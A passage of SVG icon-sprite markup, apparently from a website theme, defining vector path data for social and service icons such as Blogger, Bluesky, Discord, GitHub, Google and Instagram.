<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z" />
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z" />
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z" />
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z" />
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z" />
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z" />
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0" />
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z" />
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z" />
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z" />
</symbol>
<symbol id="icon-eventbrite" viewBox="0 0 24 24">
<path d="M18.041,3.931L5.959,3C4.325,3,3,4.325,3,5.959v12.083C3,19.675,4.325,21,5.959,21l12.083-0.931C19.699,19.983,21,18.744,21,17.11V6.89C21,5.256,19.741,4.027,18.041,3.931zM16.933,8.17c-0.082,0.215-0.192,0.432-0.378,0.551c-0.188,0.122-0.489,0.132-0.799,0.132c-1.521,0-3.062-0.048-4.607-0.048c-0.152,0.708-0.304,1.416-0.451,2.128c0.932-0.004,1.873,0.005,2.81,0.005c0.726,0,1.462-0.069,1.586,0.525c0.04,0.189-0.001,0.426-0.052,0.615c-0.105,0.38-0.258,0.676-0.625,0.783c-0.185,0.054-0.408,0.058-0.646,0.058c-1.145,0-2.345,0.017-3.493,0.02c-0.169,0.772-0.328,1.553-0.489,2.333c1.57-0.005,3.067-0.041,4.633-0.058c0.627-0.007,1.085,0.194,1.009,0.85c-0.031,0.262-0.098,0.497-0.211,0.725c-0.102,0.208-0.248,0.376-0.488,0.452c-0.237,0.075-0.541,0.064-0.862,0.078c-0.304,0.014-0.614,0.008-0.924,0.016c-0.309,0.009-0.619,0.022-0.919,0.022c-1.253,0-2.429,0.08-3.683,0.073c-0.603-0.004-1.014-0.249-1.124-0.757c-0.059-0.273-0.018-0.58,0.036-0.841c0.541-2.592,1.083-5.176,1.629-7.763c0.056-0.265,0.114-0.511,0.225-0.714C9.279,7.051,9.534,6.834,9.9,6.735c0.368-0.099,0.883-0.047,1.344-0.047c0.305,0,0.612,0.008,0.914,0.016c0.925,0.026,1.817,0.03,2.747,0.053c0.304,0.007,0.615,0.016,0.915,0.016c0.621,0,1.17,0.073,1.245,0.614C17.104,7.675,17.014,7.954,16.933,8.17z" />
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M12,2C6.5,2,2,6.5,2,12c0,5,3.7,9.1,8.4,9.9v-7H7.9V12h2.5V9.8c0-2.5,1.5-3.9,3.8-3.9c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3 c-1.2,0-1.6,0.8-1.6,1.6V12h2.8l-0.4,2.9h-2.3v7C18.3,21.1,22,17,22,12C22,6.5,17.5,2,12,2z" />
</symbol>
<symbol id="icon-fediverse" viewBox="0 0 24 24">
<path d="M5.85081 8.88733C5.63868 9.29358 5.30628 9.62442 4.89905 9.83466L10.1241 15.0801L11.3838 14.4417L5.85081 8.88733ZM12.7428 15.8059L11.4831 16.4443L14.1306 19.1022C14.3428 18.6958 14.6752 18.3649 15.0825 18.1547L12.7428 15.8059ZM18.788 10.9628L15.83 12.4619L16.0481 13.857L19.3951 12.1608C19.0742 11.8335 18.8622 11.4151 18.788 10.9628ZM14.1128 13.3322L7.11871 16.8768C7.43963 17.2041 7.65166 17.6225 7.72582 18.0748L14.3309 14.7273L14.1128 13.3322ZM11.8635 4.60095L8.48868 11.1895L9.48512 12.1898L13.0584 5.21403C12.6065 5.13759 12.1892 4.92348 11.8635 4.60095ZM7.61092 12.9031L5.90146 16.2403C6.35333 16.3168 6.77058 16.5309 7.0962 16.8534L8.60729 13.9033L7.61092 12.9031ZM4.87004 9.8493C4.52582 10.0216 4.14278 10.1017 3.75836 10.0817C3.68642 10.0777 3.61473 10.0702 3.54352 10.0593L4.54173 16.444C4.88595 16.2717 5.26899 16.1916 5.65342 16.2116C5.7253 16.2156 5.79694 16.2231 5.86809 16.2341L4.87004 9.8493ZM7.73111 18.1064C7.75395 18.2547 7.76177 18.4049 7.75437 18.5547C7.73734 18.8604 7.65743 19.1592 7.51964 19.4326L13.9033 20.457C13.8805 20.3087 13.8727 20.1585 13.88 20.0087C13.897 19.703 13.977 19.4042 14.1148 19.1308L7.73111 18.1064ZM19.4175 12.1841L16.471 17.9364C16.923 18.0128 17.3403 18.227 17.666 18.5496L20.6124 12.7973C20.1604 12.7208 19.7431 12.5067 19.4175 12.1841ZM15.3989 4.04834C15.1867 4.45466 14.8542 4.78556 14.4469 4.99581L19.01 9.57651C19.2221 9.17019 19.5546 8.83929 19.9619 8.62904L15.3989 4.04834ZM11.234 3.37973L5.46578 6.30295C5.78666 6.63022 5.99866 7.04859 6.07282 7.50088L11.841 4.57753C11.5202 4.25029 11.3082 3.83197 11.234 3.37973ZM14.4364 5.0011C14.0876 5.17976 13.6978 5.26314 13.3064 5.24282C13.2412 5.23884 13.1762 5.23202 13.1116 5.22237L13.6226 8.49422L15.0168 8.71794L14.4364 5.0011ZM13.9196 10.3964L15.1276 18.132C15.4678 17.9652 15.8448 17.888 16.2231 17.9077C16.3011 17.9121 16.3788 17.9207 16.4559 17.9333L15.3138 10.62L13.9196 10.3964ZM6.07692 7.52543C6.10063 7.67596 6.10884 7.82852 6.10141 7.98072C6.08459 8.28399 6.00588 8.5806 5.87013 8.85231L9.1445 9.37821L9.78804 8.12143L6.07692 7.52543ZM11.6889 8.42664L11.0452 9.68356L18.7819 10.9261C18.7596 10.7795 18.7521 10.631 18.7594 10.483C18.7766 10.1755 18.8575 9.87496 18.9968 9.60035L11.6889 8.42664Z" />
<path d="M13.3174 5.04077C14.433 5.10157 15.3867 4.24642 15.4474 3.13079C15.5082 2.01516 14.6531 1.06149 13.5374 1.00073C12.4218 0.93994 11.4682 1.79509 11.4074 2.91072C11.3466 4.02635 12.2018 4.98002 13.3174 5.04077ZM20.8714 12.6241C21.987 12.6848 22.9407 11.8297 23.0015 10.714C23.0623 9.59842 22.2071 8.64478 21.0915 8.58399C19.9759 8.52323 19.0222 9.37838 18.9614 10.494C18.9006 11.6096 19.7558 12.5633 20.8714 12.6241ZM15.992 22.1497C17.1076 22.2105 18.0613 21.3554 18.1221 20.2398C18.1828 19.1241 17.3277 18.1705 16.2121 18.1097C15.0965 18.0489 14.1428 18.9041 14.082 20.0197C14.0212 21.1353 14.8764 22.089 15.992 22.1497ZM5.42232 20.4537C6.53795 20.5144 7.49162 19.6593 7.55238 18.5437C7.61317 17.428 6.75802 16.4744 5.64239 16.4136C4.52677 16.3529 3.5731 17.208 3.51234 18.3236C3.45158 19.4392 4.3067 20.3929 5.42232 20.4537ZM3.76933 9.87973C4.88496 9.94052 5.83863 9.08537 5.89938 7.96974C5.96014 6.85411 5.10503 5.90045 3.98937 5.83969C2.87374 5.77893 1.9201 6.63405 1.85931 7.74967C1.79855 8.8653 2.6537 9.81897 3.76933 9.87973Z" />
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z" />
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z" />
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z" />
</symbol>
<symbol id="icon-ghost" viewBox="0 0 24 24">
<path d="M10.203,20.997H3.005v-3.599h7.198V20.997z M20.995,17.398h-7.193v3.599h7.193V17.398z M20.998,10.2H3v3.599h17.998V10.2zM13.803,3.003H3.005v3.599h10.798V3.003z M21,3.003h-3.599v3.599H21V3.003z" />
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z" /></symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z" />
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z" />
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 